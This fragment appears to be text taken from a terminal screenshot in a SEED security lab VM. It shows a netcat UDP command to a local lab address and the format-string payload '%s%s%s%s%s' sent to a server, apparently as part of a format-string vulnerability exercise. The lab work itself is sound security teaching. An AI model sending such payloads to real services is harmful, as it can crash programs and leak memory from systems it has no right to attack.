 Terminal
En
7:16 PM
[02/07/21]seed@VM:~$ nc -u 10.0.2.15 9090
%s%s%s%s%s